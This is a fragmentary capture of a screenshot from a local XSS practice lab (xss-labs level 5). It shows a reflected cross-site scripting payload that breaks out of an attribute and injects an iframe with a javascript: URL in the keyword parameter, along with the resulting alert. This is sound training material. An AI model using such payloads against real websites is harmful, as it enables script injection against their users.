 欢迎来到level5
http://127.0.0.1:90/xss-labs/level
127.0.0.1:90/xss-labs/level5.php?keyword="><iframe+src%3D"javascript%3Aalert(7)"><%2Fiframe>&submit=搜索
欢迎来到level5
没有找到和"><iframe src="javascript:alert(7)"></iframe>相关的结果.
script:alert(7)"></iframe>
"> 搜索
127.0.0.1:90
7
不允许 127.0.0.1:90 再次向您提示
确定
LEVEL5
payload的长度:45